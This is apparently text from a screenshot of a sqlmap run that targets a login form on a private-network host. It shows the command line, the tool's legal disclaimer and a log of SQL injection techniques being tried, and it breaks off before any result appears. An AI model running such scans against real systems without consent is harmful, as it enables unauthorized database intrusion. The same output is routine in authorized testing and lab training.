 C:\Users\Administrator>sqlmap.py -u "http://192.168.64.161" --data "un=admin&ps=admin&login=let%27s+login" --level 3 --dbms mysql
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:23:41
[15:23:41] [INFO] testing connection to the target URL
[15:23:41] [INFO] heuristics detected web page charset 'ascii'
[15:23:41] [INFO] testing if the target URL is stable
[15:23:42] [INFO] target URL is stable
[15:23:42] [INFO] testing if POST parameter 'un' is dynamic
[15:23:42] [WARNING] POST parameter 'un' does not appear to be dynamic
[15:23:42] [WARNING] heuristic (basic) test shows that POST parameter 'un' might not be injectable
[15:23:42] [INFO] testing for SQL injection on POST parameter 'un'
[15:23:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:23:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[15:23:44] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[15:23:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:23:45] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:23:45] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:23:46] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:23:46] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:23:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:23:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:23:47] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'